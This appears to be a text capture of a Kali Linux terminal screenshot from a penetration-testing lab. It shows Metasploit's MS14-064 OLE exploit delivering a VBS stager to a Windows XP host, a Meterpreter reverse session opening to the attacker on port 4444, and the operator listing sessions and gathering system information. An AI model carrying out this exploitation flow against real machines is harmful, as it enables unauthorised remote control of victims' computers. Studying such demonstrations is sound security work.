 root@kali: ~
File Edit View Search Terminal Help
[*] Server started.
[*] 192.168.0.52 ms14_064_ole_code_execution - Gathering target information for 192.168.0.52
[*] 192.168.0.52 ms14_064_ole_code_execution - Sending HTML response to 192.168.0.52
[*] 192.168.0.52 ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.0.52 ms14_064_ole_code_execution - Sending VBS stager
msf exploit(ms14_064_ole_code_execution) >
[*] 192.168.0.52 ms14_064_ole_code_execution - Gathering target information for 192.168.0.52
[*] 192.168.0.52 ms14_064_ole_code_execution - Sending HTML response to 192.168.0.52
[*] 192.168.0.52 ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.0.52 ms14_064_ole_code_execution - Sending VBS stager
[*] Sending stage (957999 bytes) to 192.168.0.52
[*] Meterpreter session 1 opened (192.168.0.46:4444 -> 192.168.0.52:1153) at 2016-11-29 09:10:52 -0500
msf exploit(ms14_064_ole_code_execution) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WXPSP3-2820F3E0\jose @ WXPSP3-2820F3E0 192.168.0.46:4444 -> 192.168.0.52:1153 (192.168.0.52)
msf exploit(ms14_064_ole_code_execution) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WXPSP3-2820F3E0
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WXPSP3
Logged On Users : 2
Meterpreter : x86/win32